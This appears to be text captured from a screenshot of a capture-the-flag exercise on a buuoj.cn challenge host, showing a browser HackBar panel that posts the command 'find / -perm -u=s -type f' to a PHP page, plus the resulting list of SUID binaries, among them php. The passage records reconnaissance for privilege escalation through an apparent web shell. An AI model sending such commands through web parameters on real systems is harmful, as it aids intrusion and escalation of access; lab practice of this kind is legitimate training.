 /bin/mount /bin/su /bin/umount /usr/bin/chfn /usr/bin/chsh /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/passwd /usr/local/bin/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
http://386b04f5-3788-4ff5-ae86-1d103baecdb7.node4.buuoj.cn:81/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=find / -perm -u=s -type f 2>/dev/null